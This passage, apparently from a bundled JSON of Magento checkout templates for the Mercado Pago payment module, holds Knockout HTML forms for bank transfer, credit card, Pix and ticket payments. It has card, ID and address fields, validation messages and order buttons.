data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_bank_transfer.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n                \" />\n\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getBankTransferMini()}\"\n            class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <form class=\"form\"\n              id=\"co-mercadopago-form-bank_transfer\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n\n            <div id=\"mercadopago-bank-transfer\">\n                <div class=\"form-row\">\n                    <div class=\"form-col-12\">\n                        <!-- ko if: (getLengthPaymentMethods() == 0)-->\n                        <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                        <!-- /ko -->\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() == 1)-->\n                        <input type=\"hidden\"\n                               name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                               data-bind=\"'attr':{value: getFirstPaymentMethod()}\"\n                               id=\"payment_method_id\" />\n                        <!-- /ko -->\n\n                        <!-- ko if: (getLengthPaymentMethods() > 1) -->\n                        <ul id=\"mercadopago-payment-methods-ticket\">\n                            <!-- ko foreach: {data: getLengthPaymentMethods(), as: 'payment_method'} -->\n                            <li class=\"mercadopago-ticket-option\">\n                                <input\n                                    type=\"radio\"\n                                    class=\"optionsTicketMp\"\n                                    name=\"mercadopago_custom_bank_transfer[payment_method_id]\"\n                                    data-bind=\"'attr':{\n                                  value: payment_method.id,\n                                  'data-validate': JSON.stringify({required:true})\n                                  }\">\n\n                                <label class=\"mercadopago-ticket-label\">\n                                    <img data-bind=\"'attr':{src: payment_method.secure_thumbnail, alt: payment_method.name}\">\n                                    <label class=\"mercadopago-ticket-label\" data-bind=\"text: payment_method.name\"></label>\n                                </label>\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <!-- /ko -->\n                    </div><!-- end .form-col-12 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationType\" class=\"require\">\n                            <!-- ko i18n: 'Identification Type'--><!-- /ko -->\n                        </label>\n                        <select id=\"identificationType\"\n                                name=\"mercadopago_custom_bank_transfer[identification_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-identification-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getIdentificationTypes(),\n                               optionsValue: 'id',\n                               optionsText: 'name'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"identificationNumber\" class=\"require\">\n                            <!-- ko i18n: 'Identification Number'--> <!-- /ko -->\n                        </label>\n                        <input type=\"text\"\n                               id=\"identificationNumber\"\n                               name=\"mercadopago_custom_bank_transfer[identification_number]\"\n                               class=\"form-control-mine\"\n                               data-bind=\"attr: {\n                              title: $t('Identification Number'),\n                              'data-validate': JSON.stringify({required:true})\n                              }\"\n                              onkeyup=\"maskInput(this, mintegerletter);\">\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n\n                <div class=\"form-row\">\n                    <div class=\"form-col-6\">\n                        <label for=\"financialInstitutions\" class=\"require\">\n                            <!-- ko i18n: 'Financial Institutions'--><!-- /ko -->\n                        </label>\n                        <select id=\"financialInstitutions\"\n                                name=\"mercadopago_custom_bank_transfer[financial_institution]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-financial-institution',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getFinancialInstitutions(),\n                               optionsValue: 'id',\n                               optionsText: 'description'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n\n                    <div class=\"form-col-6\">\n                        <label for=\"entityType\" class=\"require\"> <!-- ko i18n: 'Type of Person'--><!-- /ko --></label>\n                        <select id=\"entityType\"\n                                name=\"mercadopago_custom_bank_transfer[entity_type]\"\n                                data-bind=\"attr: {\n                               'data-container': getCode() + '-entity-type',\n                               'data-validate': JSON.stringify({required:true})\n                               },\n                               enable: true,\n                               options: getEntityType(),\n                               optionsValue: 'id',\n                               optionsText: 'text'\">\n                        </select>\n                    </div> <!-- end .form-col-6 -->\n                </div><!-- end .form-row -->\n        </form>\n    </div><!-- end #mercadopago-bank-transfer -->\n\n    <div afterRender=\"initializeMethod()\"></div>\n\n    <div class=\"checkout-agreements-block\">\n        <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n\n    <div class=\"actions-toolbar\">\n        <div class=\"primary mp-d-flex-baseline\">\n            <p class=\"mp-mr-20\">\n                <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                    <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                </a>\n            </p>\n            <button data-role=\"review-save\"\n                    type=\"submit\"\n                    data-bind=\"\n                            attr: {title: $t('Place Order')},\n                            enable: (getCode() == isChecked()),\n                            click: placeOrder,\n                            css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                    class=\"action primary checkout\"\n                    disabled>\n                <span data-bind=\"i18n: 'Place Order'\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_method.html":"<div class=\"payment-method\" data-bind=\"css: { '_active': (getCode() == isChecked()) }\">\n    <style>\n      </style>\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"\n        />\n        <label class=\"label\" data-bind=\"attr: { 'for': getCode() }\">\n            <!-- Mercado Pago Logo -->\n            <img\n                class=\"payment-icon mercadopago-payment-icon\"\n                data-bind=\"attr: { alt: 'Mercado Pago', src:getCreditcardMini() }\"\n            />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img\n                class=\"payment-banner-checkout\"\n                data-bind=\"attr: { alt: 'MercadoPago Banner', src: getBannerUrl() }\"\n            />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko if: (getMpWalletButton() != 0)-->\n        <div class=\"mp-wb-card\">\n            <div class=\"mp-wb-header\">\n                <div class=\"mp-wb-header-fast-buy\">\n                    <p><!-- ko i18n: 'Fast buy!'--><!-- /ko --></p>\n                    <i>\u26a1\ufe0f</i>\n                </div>\n            </div>\n\n            <div class=\"mp-wb-body\">\n                <div class=\"wp-wb-logo-frame\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getMinilogo() }\" />\n                </div>\n\n                <p class=\"mp-wb-body-title\">\n                    <!-- ko i18n: 'Use your saved cards'--><!-- /ko -->\n                </p>\n                <p class=\"mp-wb-body-text\">\n                    <!-- ko i18n: 'Pay without having to enter more data, in'--><!-- /ko -->\n                    <br />\n                    <!-- ko i18n: 'instalments and securely.'--><!-- /ko -->\n                </p>\n\n                <a class=\"wp-wb-body-button\" data-bind=\"click: addWalletButton\">\n                    <!-- ko i18n: 'Pay with Mercado Pago'--><!-- /ko -->\n                </a>\n            </div>\n        </div>\n\n        <hr class=\"mp-custom-hr\" />\n        <!--/ko-->\n\n        <form\n            class=\"form\"\n            id=\"co-mercadopago-form\"\n            action=\"#\"\n            method=\"post\"\n            data-bind=\"mageInit: {\n                      'transparent':{\n                        'context': context(),\n                        'controller': getControllerName(),\n                        'gateway': getCode(),\n                        'orderSaveUrl':getPlaceOrderUrl(),\n                        'cgiUrl': getCgiUrl(),\n                        'dateDelim': getDateDelim(),\n                        'cardFieldsMap': getCardFieldsMap(),\n                        'nativeAction': getSaveOrderUrl()\n                      }, 'validation':[]}\"\n        >\n            <!-- ko if: (getMpWalletButton() != 0)-->\n            <p class=\"mp-custom-title\">\n                <!-- ko i18n: 'Or add your card details:'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n\n            <!-- ko if: (getMpWalletButton() == 0)-->\n            <p class=\"mp-custom-title\" style=\"margin:16px 0px;\">\n                <!-- ko i18n: 'Add your card details'--><!-- /ko -->\n            </p>\n            <!--/ko-->\n            <div id=\"mercadopago-form\">\n                <div class=\"mp-box-inputs mp-col-100\">\n                    <label for=\"mpCardNumber\">\n                        <!-- ko i18n: 'Card number'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <div id=\"mpCardNumber\"\n                    class=\"container\"\n                    data-checkout=\"mpCardNumber\"\n                    ></div>\n                    <small id=\"invalid_type_cardNumber_mp001\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be a number'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp002\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length between 8 and 19'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp011\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 15'--><!-- /ko --></small>\n                    <small id=\"invalid_length_cardNumber_mp014\" class=\"mp-form-error\" data-main=\"#mpCardNumber\"><!-- ko i18n: 'Card number should be of length 16'--><!-- /ko --></small>\n                    <div class=\"mp-payment-methods-container\" data-bind=\"foreach: getPaymentMethods()\">\n                        <div class=\"mp-payment-method-logo-container\">\n                            <img data-bind=\"attr: { src: src, alt: name }\" class=\"img-fluid mp-payment-method-logo-image\" />\n                        </div>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-card-holder-div\">\n                    <label for=\"mpCardholderName\">\n                        <!-- ko i18n: 'Card holder full name'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <input\n                        type=\"text\"\n                        id=\"mpCardholderName\"\n                        name=\"mercadopago_custom[cardholderName]\"\n                        data-checkout=\"mpCardholderName\"\n                        autocomplete=\"off\"\n                    />\n\n                    <small id=\"mp-error-empty-cardholder-name\" class=\"mp-form-error\" data-main=\"#mpCardholderName\"><!-- ko i18n: 'Invalid card holder full name'--><!-- /ko --></small>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-bottom-0\">\n                    <div class=\"mp-box-inputs mp-col-50\">\n                        <label for=\"mpCardExpirationDate\">\n                            <!-- ko i18n: 'Expiration date'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpCardExpirationDate\"\n                            class=\"container\"\n                            data-checkout=\"mpCardExpirationDate\"\n                            style=\"width: 95%;\"\n                        ></div>\n\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationMonth_mp003\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_length_expirationDate_expirationYear_mp004\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be of length 2'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_type_expirationDate_expirationYear_mp005\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration year should be a number'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationYear_mp009\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDat\"><!-- ko i18n: 'Expiration year value should be greater or equal than current year'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp008\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month should be a value from 1 to 12'--><!-- /ko --></small>\n                        <small style=\"width: 95%;\" id=\"invalid_value_expirationDate_expirationMonth_mp012\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Expiration month or expiration year value is invalid'--><!-- /ko --></small>\n\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-50 mp-display-flex\">\n                        <label for=\"mpSecurityCode\">\n                            <!-- ko i18n: 'Security code'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <div\n                            id=\"mpSecurityCode\"\n                            class=\"container\"\n                            data-checkout=\"mpSecurityCode\"\n                        ></div>\n                        <small id=\"invalid_type_securityCode_mp006\" class=\"mp-form-error\" data-main=\"#mpSecurityCode\"><!-- ko i18n: 'Security code should be a number'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp007\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3 or 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp010\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 4'--><!-- /ko --></small>\n                        <small id=\"invalid_length_securityCode_mp013\" class=\"mp-form-error\" data-main=\"#mpCardExpirationDate\"><!-- ko i18n: 'Security code should be of length 3'--><!-- /ko --></small>\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-line mp-margin-top-0\" id=\"mp-doc-div\">\n                    <div class=\"mp-box-inputs mp-col-35 mp-docType\" id=\"mp-doc-type-div\">\n                        <label for=\"mpDocType\">\n                            <!-- ko i18n: 'ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <select id=\"mpDocType\" data-checkout=\"mpDocType\" name=\"mercadopago_custom[docType]\" style=\"width: 95%;\"></select>\n                    </div>\n\n                    <div class=\"mp-box-inputs mp-col-65 mp-docNumber \" id=\"mp-doc-number-div\">\n                        <label for=\"mpDocNumber\">\n                            <!-- ko i18n: 'Number of the payer ID'--><!-- /ko -->\n                            <em>*</em>\n                        </label>\n                        <input\n                            type=\"text\"\n                            id=\"mpDocNumber\"\n                            data-checkout=\"mpDocNumber\"\n                            name=\"mercadopago_custom[docNumber]\"\n                            autocomplete=\"off\"\n                            onkeyup=\"maskInput(this, mintegerletter);\"\n                        />\n\n                        <small style=\"width: 95%;\" id=\"mp-error-empty-doc-number\" class=\"mp-form-error\" data-main=\"#mpDocNumber\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n\n                    </div>\n                </div>\n\n                <div class=\"mp-box-inputs mp-col-100 mp-issuer\" id=\"mp-issuer-div\" style=\"display: none;\">\n                    <label for=\"mpIssuer\">\n                        <!-- ko i18n: 'Issuer'--><!-- /ko -->\n                        <em>*</em>\n                    </label>\n                    <select id=\"mpIssuer\" data-checkout=\"mpIssuer\" name=\"mercadopago_custom[issuer]\"></select>\n                    <small id=\"id-issuer-status\" class=\"mp-form-error\"></small>\n                </div>\n            </div>\n            <!-- end #mercadopago-form -->\n\n            <div id=\"mp-box-installments\">\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mp-box-installments-selector\">\n                    <label for=\"mpInstallments\">\n                        <!-- ko i18n: 'Installments'--><!-- /ko -->\n                    </label>\n                    <select id=\"mpInstallments\" data-checkout=\"mpInstallments\"></select>\n                    <small id=\"id-installments-status\" class=\"mp-form-error\" data-main=\"#mpInstallments\"></small>\n                </div>\n\n                <div id=\"mp-box-input-tax-cft\">\n                    <div id=\"mp-box-input-tax-tea\">\n                        <div id=\"mp-tax-tea-text\"></div>\n                    </div>\n                    <div id=\"mp-tax-cft-text\"></div>\n                </div>\n            </div>\n\n            <div class=\"mp-box-inputs mp-col-100\">\n                <div class=\"mp-protect-buy\">\n                    <img data-bind=\"attr: { alt: 'Mercado Pago', src: getGrayMinilogo() }\" />\n                    <p><!-- ko i18n: 'Payment processed by Mercado Pago'--><!-- /ko --></p>\n                </div>\n\n                <hr class=\"mp-custom-hr\" />\n            </div>\n\n            <div class=\"mp-line\">\n                <div class=\"mp-box-inputs mp-col-25\">\n                    <div id=\"mp-box-loading\"></div>\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-custom-display-inline-block\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"wb-cho-button-frame\"></div>\n        </form>\n\n        <div afterRender=\"initApp()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button\n                    data-role=\"review-save\"\n                    type=\"submit\"\n                    id=\"mp-custom-save-payment\"\n                    data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: prePlaceOrder,\n                               css: { disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" 